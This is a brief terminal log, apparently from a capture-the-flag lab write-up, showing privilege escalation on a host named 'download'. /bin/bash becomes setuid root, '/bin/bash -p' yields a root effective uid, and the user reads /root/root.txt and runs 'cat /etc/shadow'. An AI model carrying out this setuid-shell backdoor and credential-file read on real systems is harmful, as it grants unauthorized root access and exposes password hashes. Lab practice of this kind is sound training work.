 wesley@download:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
wesley@download:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
wesley@download:/tmp/miao$ /bin/bash -p
bash-5.0# id
uid=1000(wesley) gid=1000(wesley) euid=0(root) egid=0(root) groups=0
wesley)
bash-5.0# ls /root
manage-db  management.py  root.txt  venv
bash-5.0# cat /root/root.txt
bash-5.0# cat /etc/shadow